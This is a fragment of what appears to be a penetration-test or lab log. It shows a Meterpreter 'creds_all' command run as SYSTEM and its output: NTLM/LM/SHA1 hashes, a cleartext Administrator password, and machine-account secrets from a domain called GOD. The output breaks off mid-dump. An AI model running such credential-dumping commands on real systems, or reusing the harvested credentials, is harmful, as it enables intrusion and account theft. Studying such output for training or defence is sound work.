 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator GOD 987085d805621c844ac19703 ee21b7259b1cca28186d51cb 024a3f64608170cd60b0ead23
5bff9f06 549e4fa4 63c7f5c05d99890
STU1$ GOD 1fa6b0723a6837a8a256b057 9d45f158c0242cb6063c63dc6
d7e4ff56 297fc0787fec3e0
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD 20030728Hlk
STU1$ GOD e3 21 28 a0 e9 d7 33 d0 56 15 b0 98 a9 f3 bc cd 40 4c 90 79 6e 62 31 31 83 15
c5 dc fa 09 35 42 78 0a 6f 2a ff ac 4a b9 8b e2 14 fe 93 6c 74 72 89 54 8c 2
d 6b 6e 74 71 a1 73 f0 4a ab 83 5f 92 e2 ad 55 bf ff 93 f3 f9 c5 7e 52 47 64
b2 08 8d c4 36 35 70 b4 b3 74 4e cf 25 ba de f0 11 09 c0 d2 61 67 42 d7 33 5e
0a 57 d2 df b2 bb 75 5b 23 e8 4c c8 b2 36 2b 65 33 c2 3d a3 16 92 bc 85 47 c
b e7 bd a9 a8 80 1c 96 b7 ee f4 53 3b e8 67 52 ae a1 ad 17 5a 02 87 dd f9 f0
34 06 7e 29 d0 58 ee 37 f0 f4 25 97 c0 1e 75 26 ba 0e cd 88 e2 9a 39 2e 7d c6
20 d8 43 a8 cb 40 7c d3 81 6d 07 c6 d7 22 c3 82 55 ff af 02 c9 4d 20 6f 88 2
5 ec b2 ea 2f 61 01 65 2d 94 0b 38 3a 44 c6 c9 50 35 07 82 b9 68 32 36 dc 34
3e 20 73 5b 8f 45 0f 82 09
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator GOD 20030728Hlk
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG 20030728Hlk
stu1$ GOD.ORG e3 21 28 a0 e9 d7 33 d0 56 15 b0 98 a9 f3 bc cd 40 4c 90 79 6e 62 31 31 83 1
5 c5 dc fa 09 35 42 78 0a 6f 2a ff ac 4a b9 8b e2 14 fe 93 6c 74 72 89 54 8c
2d 6b 6e 74 71 a1 73 f0 4a ab 83 5f 92 e2 ad 55 bf ff 93 f3 f9 c5 7e 52 47
64 b2 08 8d c4 36 35 70 b4 b3 74 4e cf 25 ba de f0 11 09 c0 d2 61 67 42 d7 3